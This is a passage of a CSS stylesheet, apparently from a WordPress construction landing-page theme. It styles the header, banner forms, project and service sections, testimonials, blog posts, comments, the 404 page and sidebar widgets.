  background: rgba(39, 39, 39, 0.5);
  color: #fff;
  padding: 24px 0 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 3;
}

.no-banner .site-header {
  position: relative;
}

.site-header .site-branding {
  float: left;
  margin: 6px 0 0;
}

.site-header .site-branding .custom-logo-link {
  float: left;
  margin-right: 10px;
}

.site-header .site-branding .text-logo {
  float: left;
}

.site-header .site-branding .site-title {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin: 0;
  text-transform: uppercase;
}

.site-header .site-branding .site-title a {
  color: #fff;
}

.site-header .site-branding .site-title a:hover {
  text-decoration: none;
}

.site-header .site-branding .site-description {
  font-size: 15px;
  line-height: 20px;
  margin: 0;
}

.site-header .tel-link {
  float: right;
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  border: 1px solid #fff;
  padding: 7px 27px 11px 23px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

.site-header .tel-link:hover {
  text-decoration: none;
  background: #fff;
  color: #666;
}

.site-header .tel-link svg {
  font-weight: normal;
  margin: 0 10px 0 0;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  transform: rotate(90deg);
}

/*banner style*/

.banner {
  position: relative;
  padding-top: 178px;
  padding-bottom: 87px;
  background-size: cover;
  overflow: hidden;
}

.banner:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(39, 39, 39, 0.4);
}

.banner .container {
  position: relative;
  z-index: 2;
}

.banner .col {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}

.banner .text {
  font-size: 22px;
  line-height: 32px;
  color: #fff;
  margin: 186px 0 0;
}

.banner .text .title {
  font-size: 50px;
  line-height: 60px;
  font-weight: 700;
  display: block;
  margin: 0 0 6px;
}

.banner .text .title a {
  color: #fff;
}

.banner .text .title a:hover,
.banner .text .title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.banner form {
  background: #2eb0ed;
  margin-left: 95px;
  text-align: center;
  padding: 31px 53px 24px 59px;
  position: relative;
  color: #fff;
}

.banner form:after {
  content: "";
  position: absolute;
  background: url(images/bg-arrow.png) no-repeat;
  width: 124px;
  height: 90px;
  top: 70px;
  left: -175px;
}

.banner strong {
  font-size: 30px;
  line-height: 34px;
  font-weight: 700;
  display: block;
  color: #fff;
  margin: 0 0 3px;
}

.banner form p {
  overflow: hidden;
  margin: 0 0 20px;
}

.banner form input[type="text"],
.banner form input[type="email"] {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  font-size: 17px;
  /*outline: none;*/
}

.banner form input[type="text"]:focus,
.banner form input[type="email"]:focus,
.banner form textarea:focus {
  outline: thin dotted #000;
  outline-offset: -2px;
}

.banner form textarea {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  height: 102px;
  resize: none;
  font-size: 17px;
}

.banner form input[type="submit"] {
  display: block;
  width: 100%;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  background: var(--primary-color);
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: none;
  height: 72px;
  line-height: 72px;
}

.banner form input[type="submit"]:hover {
  background: #e57f00;
}

.banner form input[type="submit"]:focus {
  outline-offset: -2px;
}

/*about section style*/

.about {
  background: #f5f5f5;
  text-align: center;
  padding: 69px 0 67px;
}

.about .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
}

.about .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: #121212;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.about .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #c7c7c7;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.about .col {
  float: left;
  width: 33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.about .col .img-holder img {
  width: 100%;
  vertical-align: top;
}

.about .col .img-holder a:focus {
  outline: thin dotted #000;
}

.about .col .text-holder {
  background: #fff;
  line-height: 26px;
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.05);
  padding: 25px 25px 20px;
}

.about .col .text-holder .title {
  font-size: 20px;
  font-weight: 700;
  color: #121212;
  margin: 0 0 14px;
}

.about .col .text-holder .title a {
  color: #121212;
}

.about .col .text-holder .title a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

/*promotional block style*/

.promotional-block {
  background: url(images/img23.jpg) no-repeat;
  background-size: cover;
  position: relative;
  color: #fff;
  padding: 120px 0;
  background-attachment: fixed;
}

.promotional-block:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.35);
}

.promotional-block .holder {
  max-width: 750px;
  margin: 0 auto;
  text-align: center;
  position: relative;
  z-index: 2;
  font-size: 32px;
  line-height: 46px;
}

.promotional-block .holder strong {
  font-size: 50px;
  line-height: 58px;
}

.promotional-block .holder .btn {
  font-size: 24px;
  line-height: 72px;
  height: 72px;
  background: var(--primary-color);
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
  padding: 0 66px;
}

.promotional-block .holder .btn:hover {
  text-decoration: none;
  background: #e57f00;
}

/*our-projects section style*/

.our-projects {
  text-align: center;
  padding: 69px 0 67px;
}

.our-projects .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
}

.our-projects .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: #121212;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.our-projects .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #c7c7c7;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.our-projects .col {
  float: left;
  width: 33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.our-projects .col .img-holder {
  position: relative;
  overflow: hidden;
}

.our-projects .col .img-holder img {
  width: 100%;
  vertical-align: top;
}

.our-projects .col .text-holder {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(46, 176, 237, 0.9);
  color: #fff;
  text-align: center;
  opacity: 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
  overflow-y: auto;
}

.our-projects .col .img-holder:hover .text-holder,
.our-projects .col .img-holder:focus-within .text-holder {
  opacity: 1;
}

.our-projects .col .text-holder .table {
  display: table;
  width: 100%;
  height: 100%;
}

.our-projects .col .text-holder .table-row {
  display: table-row;
}

.our-projects .col .text-holder .table-cell {
  display: table-cell;
  vertical-align: middle;
  padding: 15px 40px;
}

.our-projects .col .text-holder .title {
  font-size: 25px;
  font-weight: 400;
  margin: 0 0 15px;
}

.our-projects .col .text-holder .btn-more {
  background: #f68800;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  display: inline-block;
  padding: 5px 15px;
  font-size: 16px;
}

.our-projects .col .text-holder .btn-more:hover {
  text-decoration: none;
  background: #e57f00;
}

/*our-services section style*/

.our-services {
  background: url(images/img30.jpg) no-repeat;
  background-size: cover;
  position: relative;
  padding: 69px 0 67px;
  text-align: center;
  background-attachment: fixed;
}

.our-services:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.65);
}

.our-services .container {
  position: relative;
  z-index: 2;
}

.our-services .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
  color: #fff;
}

.our-services .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: #fff;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.our-services .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #757675;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.our-services .col {
  float: left;
  width: 25%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.our-services .col .holder {
  background: #fff;
  padding: 45px 25px 15px;
  line-height: 22px;
}

.our-services .col .holder .icon-holder {
  margin: 0 0 34px;
}

.our-services .col .holder .title {
  font-size: 21px;
  line-height: 25px;
  color: var(--secondary-color);
  margin: 0 0 6px;
}

.our-services .col .holder .title a {
  color: var(--secondary-color);
}

.our-services .col .holder .title a:hover,
.our-services .col .holder .title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.our-services .col .holder .title a:focus {
  outline: thin dotted #000;
}

/*our-clients section style*/

.our-clients {
  padding: 64px 0;
  background: #f5f5f5;
  text-align: center;
}

.our-clients .header {
  font-size: 20px;
  line-height: 24px;
  color: #b1b1b1;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 0 0 75px;
}

.our-clients .header strong {
  font-weight: 400;
}

.our-clients .col {
  float: left;
  width: 20%;
  padding-left: 15px;
  padding-right: 15px;
}

.our-clients .col img {
  filter: grayscale(100%);
}

.our-clients .col img:hover {
  filter: grayscale(0);
}

.our-clients .col a:focus {
  outline: thin dotted #000;
}

.our-clients .col a:focus>img {
  filter: grayscale(0);
}

/*testimonial section style*/

.testimonial {
  padding: 69px 0 67px;
}

.testimonial .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
  text-align: center;
}

.testimonial .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: var(--secondary-color);
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.testimonial .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #c7c7c7;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.testimonial .col {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 40px;
}

.testimonial .col blockquote {
  background: #f5f5f5 url(images/bg-quote.png) no-repeat 35px 30px;
  border-radius: 10px;
  padding: 78px 35px 26px;
  margin: 0 0 35px;
  position: relative;
}

.testimonial .col blockquote:after {
  width: 0;
  height: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 15px solid #f5f5f5;
  position: absolute;
  bottom: -15px;
  left: 37px;
}

.testimonial .col cite {
  overflow: hidden;
  font-style: normal;
}

.testimonial .col cite .img-holder {
  float: left;
  width: 98px;
  margin-right: 17px;
}

.testimonial .col cite .img-holder img,
.testimonial .col cite .img-holder svg {
  -webkit-border-radius: 100px;
  border-radius: 50%;
}

.testimonial .col cite .text-holder {
  overflow: hidden;
  position: relative;
  top: 31px;
}

.testimonial .col cite .text-holder .name {
  display: block;
  line-height: 24px;
  color: #2eb0ed;
}

.testimonial .col cite .text-holder .company {
  color: #999;
}

/*promotional-block2 section style*/

.promotional-block2 {
  background: url(images/img33.jpg) no-repeat;
  background-size: cover;
  position: relative;
  padding: 96px 0;
  background-attachment: fixed;
}

.promotional-block2:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.65);
}

.promotional-block2 .container {
  position: relative;
  z-index: 2;
}

.promotional-block2 .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
  text-align: center;
  color: #fff;
}

.promotional-block2 .header .main-title {
  font-size: 50px;
  line-height: 58px;
  color: #fff;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.promotional-block2 .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #72767b;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.promotional-block2 form {
  background: #2eb0ed;
  text-align: center;
  padding: 31px 53px 24px 59px;
  position: relative;
  color: #fff;
  max-width: 460px;
  margin: 0 auto;
}

.promotional-block2 form:after {
  content: "";
  position: absolute;
  background: url(images/bg-arrow2.png) no-repeat;
  width: 62px;
  height: 140px;
  top: -25px;
  right: -85px;
}

.promotional-block2 form strong {
  font-size: 30px;
  line-height: 34px;
  font-weight: 700;
  display: block;
  color: #fff;
  margin: 0 0 3px;
}

.promotional-block2 form p {
  overflow: hidden;
  margin: 0 0 20px;
}

.promotional-block2 form input[type="text"],
.promotional-block2 form input[type="email"] {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  font-size: 17px;
}

.promotional-block2 form input[type="text"]:focus,
.promotional-block2 form input[type="email"]:focus,
.promotional-block2 form textarea:focus {
  outline: thin dotted #000;
  outline-offset: -2px;
}

.promotional-block2 form textarea {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  height: 102px;
  resize: none;
  font-size: 17px;
}

.promotional-block2 form input[type="submit"] {
  display: block;
  width: 100%;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  background: var(--primary-color);
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: none;
  padding: 0 10px 27px 0;
  height: 72px;
  line-height: 72px;
}

.promotional-block2 form input[type="submit"]:hover {
  background: #e57f00;
}

.promotional-block2 form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -2px;
}

/*--------------------------------------------------------------
# Inner Pages
--------------------------------------------------------------*/

/*blog page style*/

.inner .site-header {
  position: relative;
  background: #272727;
}

.header-block {
  background: #f5f5f5;
  padding: 30px 0 36px;
}

.page-header {
  float: left;
}

.page-header .page-title {
  font-size: 32px;
  line-height: 38px;
  font-weight: 400;
  margin: 0;
  float: left;
}

#crumbs {
  float: right;
  font-size: 13px;
  color: #666;
  margin: 6px 4px 0 0;
}

.single-post #crumbs {
  float: left;
}

#crumbs a {
  color: var(--font-color);
}

#crumbs a:hover {
  text-decoration: none;
  color: var(--primary-color);
}

#crumbs .separator {
  margin: 0 5px;
}

#crumbs span:last-child .separator {
  display: none;
}

/*content area style*/

#content {
  padding: 57px 0 40px;
}

#primary {
  float: left;
  width: 75%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.full-width #primary {
  width: 100%;
}

#primary .post,
.search #primary .page {
  overflow: hidden;
  padding-bottom: 35px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 32px;
}

#primary .post .entry-header,
.search #primary .page .entry-header {
  margin: 0 0 17px;
}

#primary .post .post-thumbnail,
.search #primary .page .post-thumbnail {
  float: left;
  width: 262px;
  margin-right: 30px;
  margin-top: 6px;
}

#primary .post .post-thumbnail img,
.search #primary .page .post-thumbnail img {
  vertical-align: top;
}

#primary .post .text-holder,
.search #primary .page .text-holder {
  overflow: hidden;
}

#primary .post .entry-header .entry-title,
.search #primary .page .entry-header .entry-title {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  margin: 0 0 5px;
  color: var(--secondary-color);
}

#primary .post .entry-header .entry-title a,
.search #primary .page .entry-header .entry-title a {
  color: var(--secondary-color);
}

#primary .post .entry-header .entry-title a:hover,
.search #primary .page .entry-header .entry-title a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

#primary .post .entry-meta {
  font-size: 14px;
  line-height: 14px;
  color: #999;
  margin: 0 0 0 3px;
}

#primary .post .entry-meta .authors.vcard {
  border: 0;
  padding: 0;
  margin: 0;
}

#primary .post .entry-meta a {
  color: #999;
}

#primary .post .entry-meta a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

#primary .post .entry-meta .byline {
  display: inline-block;
}

#primary .post .entry-meta span {
  padding-right: 8px;
  margin-right: 8px;
  border-right: 1px solid #999;
  display: inline-block;
  vertical-align: middle;
}

#primary .post .entry-meta span:last-child {
  border-right: 0;
  padding-right: 0;
  margin-right: 0;
}

#primary .post .entry-content,
#primary .page .entry-content {
  margin: 0;
}

#primary .post .entry-content a {
  color: #666;
  text-decoration: underline;
}

#primary .post .entry-content a:hover {
  color: #f3880a;
}

#primary .post .entry-footer:after,
.search #primary .page .entry-footer:after {
  display: block;
  clear: both;
  content: "";
}

#primary .post .entry-footer .btn-readmore,
.search #primary .page .entry-footer .btn-readmore {
  font-size: 16px;
  line-height: 45px;
  height: 45px;
  font-weight: 700;
  color: #fff;
  background: #a7a7a7;
  border: 2px solid #a7a7a7;
  display: inline-block;
  text-transform: uppercase;
  padding: 0 28px;
}

#primary .post .entry-footer .btn-readmore:hover,
.search #primary .page .entry-footer .btn-readmore:hover {
  text-decoration: none;
  background: #848484;
}

#primary .post .entry-footer .btn-readmore:focus,
.search #primary .page .entry-footer .btn-readmore:focus {
  outline: thin dotted #000;
  outline-offset: 2px;
}

#primary .post .entry-footer .share,
.search #primary .page .entry-footer .share {
  float: right;
  font-size: 20px;
  font-weight: 400;
  color: #777;
  line-height: 40px;
}

#primary .post .entry-footer .share:hover,
.search #primary .page .entry-footer .share:hover {
  text-decoration: none;
  color: #f3880a;
}

#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote {
  margin: 0 0 1.5em;
  border-left: 5px solid #eee;
  padding-left: 30px;
}

#primary .post .entry-content blockquote cite,
#primary .page .entry-content blockquote cite {
  font-size: 16px;
  font-style: normal;
  color: #999;
}

#primary .post.format-aside .entry-title,
#primary .post.format-status .entry-title {
  display: none;
}

/*pagination style*/

.pagination {
  font-size: 14px;
  margin: 0 0 30px;
}

.pagination a {
  display: inline-block;
  height: 33px;
  line-height: 33px;
  padding: 0 12px;
  color: #333;
  margin: 0 1px;
}

.pagination .current,
.pagination a:hover {
  display: inline-block;
  height: 33px;
  line-height: 33px;
  background: #21afee;
  padding: 0 12px;
  color: #fff;
  margin: 0 1px;
  text-decoration: none;
}

/*single post style*/

.single-post #primary .post .post-thumbnail {
  width: 100%;
  margin: 0 0 30px;
  float: none;
}

#primary .post .entry-content h1,
#primary .page .entry-content h1 {
  font-size: 50px;
  line-height: 60px;
  font-weight: 400;
  margin: 0 0 10px;
}

#primary .post .entry-content h2,
#primary .page .entry-content h2 {
  font-size: 40px;
  line-height: 48px;
  font-weight: 400;
  margin: 0 0 13px;
}

#primary .post .entry-content h3,
#primary .page .entry-content h3 {
  font-size: 32px;
  line-height: 38px;
  font-weight: 400;
  margin: 0 0 17px;
}

#primary .post .entry-content h4,
#primary .page .entry-content h4 {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  margin: 0 0 20px;
}

#primary .post .entry-content h5,
#primary .page .entry-content h5 {
  font-size: 24px;
  line-height: 29px;
  font-weight: 400;
  margin: 0 0 18px;
}

#primary .post .entry-content h6,
#primary .page .entry-content h6 {
  font-size: 20px;
  line-height: 24px;
  font-weight: 400;
  margin: 0 0 18px;
}

#primary .post .entry-content .pull-left,
#primary .page .entry-content .pull-left {
  float: left;
  width: 263px;
  margin-right: 30px;
}

#primary .post .entry-content .pull-right,
#primary .page .entry-content .pull-right {
  float: right;
  width: 263px;
  margin-left: 30px;
  text-align: right;
}

#primary .post .entry-content .dropcap,
#primary .page .entry-content .dropcap {
  font-size: 125px;
  line-height: 115px;
  float: left;
  margin-right: 20px;
}

#primary .post .entry-content .highlight,
#primary .page .entry-content .highlight {
  background: #d4edf8;
}

#primary .post .entry-content table,
#primary .page .entry-content table {
  border: 1px solid #ebebeb;
}

#primary .post .entry-content table thead,
#primary .page .entry-content table thead {
  background: #ebebeb;
  font-weight: 400;
}

#primary .post .entry-content table th,
#primary .page .entry-content table th,
#primary .post .entry-content table td,
#primary .page .entry-content table td {
  padding: 1vw 2vw;
  text-align: left;
  font-weight: 400;
}

#primary .post .entry-content table tr,
#primary .page .entry-content table tr {
  border-bottom: 1px solid #f5f5f5;
}

#primary .author {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 33px;
  margin-bottom: 35px;
}

#primary .author h2 {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  color: var(--secondary-color);
  margin: 0 0 20px;
}

#primary .author .holder {
  overflow: hidden;
  border: 1px solid #ebebeb;
}

#primary .author .img-holder {
  float: left;
  width: 161px;
}

#primary .author .img-holder img {
  vertical-align: top;
}

#primary .author .text-holder {
  overflow: hidden;
  padding: 20px 30px 20px 35px;
}

#primary .author .text-holder .name {
  display: block;
  font-size: 20px;
  line-height: 24px;
  color: var(--secondary-color);
}

#primary .author .text-holder .posted-on {
  font-size: 14px;
  line-height: 17px;
  display: block;
  color: #999;
  margin: 0 0 10px;
}

#primary .author .text-holder p {
  margin: 0;
}

/*comment-area style*/

.comments-area .comments-title,
.comments-area .comment-reply-title {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  color: var(--secondary-color);
  margin: 0 0 20px;
}

.comments-area .comment-list {
  list-style: none;
  border: 1px solid #ebebeb;
  padding: 30px;
}

.comments-area .comment-list .comment-meta .comment-author img {
  float: left;
  width: 70px;
  margin-right: 27px;
}

.comments-area .comment-list .comment-meta .says {
  display: none;
}

.comments-area .comment-list .comment-meta .fn {
  font-size: 20px;
  line-height: 24px;
  color: var(--secondary-color);
}

.comments-area .comment-list .comment-meta .comment-metadata {
  font-size: 14px;
  line-height: 17px;
  color: #999;
}

.comments-area .comment-list .comment-meta .comment-metadata a {
  color: #999;
}

.comments-area .comment-list .comment-meta .comment-metadata a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.comments-area .comment-list .comment-body .comment-content {
  overflow: hidden;
  margin: 10px 0 0;
}

.comments-area .comment-list .comment-body {
  position: relative;
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 40px;
}

.comments-area .comment-list .comment-body .reply {
  position: absolute;
  top: 0;
  right: 0;
}

.comments-area .comment-list .comment-body .reply a {
  font-size: 14px;
  line-height: 29px;
  height: 29px;
  background: #a7a7a7;
  color: #fff;
  width: 79px;
  text-decoration: uppercase;
  display: block;
  text-align: center;
}

.comments-area .comment-list .comment-body .reply a:hover {
  text-decoration: none;
  background: var(--primary-color);
}

.comments-area .comment-list .children {
  list-style: none;
  margin: 0 0 0 57px;
}

.comments-area .comment-list>li:last-child .comment-body {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

#comments {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 33px;
  margin-bottom: 35px;
}

.comments-area .comment-form {
  overflow: hidden;
}

.comments-area .comment-form .comment-notes {
  overflow: hidden;
}

.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
  float: left;
  width: 262px;
  margin-left: 30px;
}

.comments-area .comment-form .comment-form-author {
  margin-left: 0;
}

.comments-area .comment-form label[for="wp-comment-cookies-consent"] {
  display: inline-block;
  margin-left: 5px;
}

.comments-area .comment-form input[type="text"],
.comments-area .comment-form input[type="email"],
.comments-area .comment-form input[type="url"] {
  background: #f5f5f5;
  border: 0;
  border-radius: 0;
  color: #999;
  width: 100%;
  padding: 10px 15px;
}

.comments-area .comment-form textarea {
  background: #f5f5f5;
  border: 0;
  border-radius: 0;
  color: #999;
  padding: 10px 15px;
  width: 100%;
  height: 105px;
  resize: none;
}

.comments-area .comment-form textarea:focus,
.comments-area .comment-form input[type="text"]:focus,
.comments-area .comment-form input[type="email"]:focus,
.comments-area .comment-form input[type="url"]:focus {
  outline-offset: -2px;
}

.comments-area .comment-form input[type="submit"] {
  background: #f68800;
  font-size: 18px;
  font-weight: 700;
  text-shadow: none;
  color: #fff;
  text-transform: uppercase;
  height: 46px;
  line-height: 46px;
  border: 0;
  border-radius: 0;
  padding: 0 40px;
  box-shadow: none;
}

.comments-area .comment-form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -2px;
}

.comments-area .comment-form input[type="submit"]:hover {
  background: #e57f00;
}

/*search result page style*/

.search .top-section {
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 30px;
}

.search .top-section .search-form {
  overflow: hidden;
  background: var(--primary-color);
  padding: 2px;
}

.search .top-section .search-form label {
  float: left;
  width: 94%;
}

.search .top-section .search-form input[type="search"] {
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #fff;
  outline: none;
}

.footer-t .widget_block>ol,
.footer-t .widget_block>ul,
.footer-t .widget_block .wp-block-group__inner-container>ol,
.footer-t .widget_block .wp-block-group__inner-container>ul {
  padding-top: 12px !important;
}

.footer-t .widget {
  margin: 0 0 12px;
}

.footer-t .widget h2 {
  font-size: 20px;
  padding-left: 0;
  padding: 0;
  margin-bottom: 0;
}

/*error page style*/

.error404 #primary {
  width: 100%;
}

.error404 .error-holder {
  max-width: 455px;
  margin: 0 auto;
  text-align: center;
  padding: 70px 0;
  font-weight: 700;
  color: #333;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.error404 .error-holder h2 {
  font-size: 225px;
  font-weight: 700;
  color: #333;
  line-height: 175px;
  margin: 0 0 30px;
}

.error404 .error-holder .btn-back {
  font-size: 16px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  height: 49px;
  width: 230px;
  text-align: center;
  line-height: 49px;
  background: var(--primary-color);
  border: 2px solid var(--primary-color);
  display: inline-block;
}

.error404 .error-holder .btn-back:hover {
  text-decoration: none;
  background: transparent;
  color: var(--primary-color);
}

/*sidebar style*/

#secondary {
  float: left;
  width: 25%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 6px;
}

/*search form style*/

#secondary .widget {
  margin: 0 0 23px;
  background: #fafafa;
}

.widget .search-form {
  overflow: hidden;
  background: var(--primary-color);
  margin: 0;
  padding: 2px;
}

.widget .search-form label {
  float: left;
  /*width: 176px;*/
  width: 81%;
}

.widget .search-form input[type="search"],
.widget .search-form input[type="text"] {
  float: left;
  margin: 0;
  padding: 10px 10px 10px 20px;
  width: 100%;
  background: #fff;
  font-size: 16px;
  color: #a6a6a6;
  border: 0;
  border-radius: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.widget .search-form input[type="search"]:focus,
.widget .search-form input[type="text"]:focus {
  outline: thin dotted #000;
  outline-offset: -2px;
}

.widget .search-form input[type="submit"] {
  float: right;
  width: 52px;
  height: 52px;
  background: var(--primary-color) url(images/icon-search.png) no-repeat 45% 50%;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  text-indent: -9999px;
}

.widget .search-form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -2px;
}

#secondary .widget .widget-title {
  font-size: 16px;
  font-weight: 700;
  color: var(--secondary-color);
  text-transform: uppercase;
  background: #f5f5f5;
  padding: 10px 24px 11px 24px;
  letter-spacing: 1px;
}

#secondary .widget ul {
  margin: 0;
  list-style: none;
  padding: 0 20px 11px 24px;
}

#secondary .widget ul li {
  margin: 0 0 13px;
  /*overflow: hidden;*/
}

#secondary .widget ul li:after {
  display: block;
  clear: both;
  content: "";
}

#secondary .widget ul li a {
  color: #666;
}

#secondary .widget ul li a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.widget-title .widget.widget_construction_landing_page_featured_post .holder {
  padding: 0 25px 23px;
}

.widget.widget_construction_landing_page_featured_post .img-holder {
  margin: 0 0 11px;
}

.widget.widget_construction_featured_post img {
  vertical-align: top;
  width: 100%;
}

.widget.widget_construction_landing_page_featured_post p {
  margin: 0 0 5px;
}

.widget.widget_construction_landing_page_recent_post ul li,
.widget.widget_construction_landing_page_popular_post ul li {
  overflow: hidden;
  margin: 0 0 13px;
}

.widget.widget_construction_landing_page_recent_post ul li .post-thumbnail,
.widget.widget_construction_landing_page_popular_post ul li .post-thumbnail {
  float: left;
  width: 68px;
  margin-right: 20px;
  margin-top: 6px;
}

.widget.widget_construction_landing_page_recent_post ul li .post-thumbnail img,
.widget.widget_construction_landing_page_popular_post ul li .post-thumbnail img {
  vertical-align: top;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header,
.widget.widget_construction_landing_page_popular_post ul li .entry-header {
  overflow: hidden;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title {
  font-size: 18px;
  line-height: 25px;
  margin: 0;
  font-weight: 400;
  color: #333;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a {
  color: #333;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:hover,
.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:focus,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:hover,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:focus {
  color: var(--primary-color);
  text-decoration: none;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta {
  font-size: 14px;
  color: #999;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a {
  color: #999;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:hover,
.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:focus,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:hover,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:focus {
  color: var(--primary-color);
  text-decoration: none;
}

.widget.widget_archive ul,
.widget.widget_categories ul {
  text-align: right;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a {
  float: left;
}

